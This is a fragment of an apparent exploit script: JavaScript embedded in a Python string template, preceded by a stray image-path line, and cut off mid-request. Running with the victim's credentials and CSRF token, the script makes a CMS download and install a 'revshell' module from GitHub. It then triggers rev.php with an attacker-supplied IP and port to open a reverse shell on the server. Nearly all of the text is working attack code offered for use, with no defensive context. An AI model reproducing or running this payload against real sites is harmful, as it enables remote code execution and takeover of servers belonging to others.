 data
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "'''+str(sys.argv[2])+'''";
       var port = "'''+str(sys.argv[3])+'''";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);